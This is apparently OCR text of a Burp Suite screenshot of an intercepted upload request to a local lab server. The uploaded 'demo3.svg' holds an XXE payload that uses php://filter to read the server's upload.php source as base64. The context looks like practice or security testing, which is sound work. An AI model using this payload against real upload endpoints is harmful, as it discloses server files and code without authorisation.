 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:6001
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /contact/upload.php HTTP/1.1
2 Host: 127.0.0.1:6001
3 Content-Length: 344
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/9
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAzQXMOLx5Dd2yd3c
0 Origin: http://127.0.0.1:6001
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:6001/contact/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8
9 ------WebKitFormBoundaryAzQXMOLx5Dd2yd3c
20 Content-Disposition: form-data; name="uploadFile"; filename="demo3.svg"
21 Content-Type: image/svg+xml
22
23 <?xml version="1.0" encoding="UTF-8"?>
24 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]>
25 <svg>&xxe;</svg>
26 ------WebKitFormBoundaryAzQXMOLx5Dd2yd3c--
27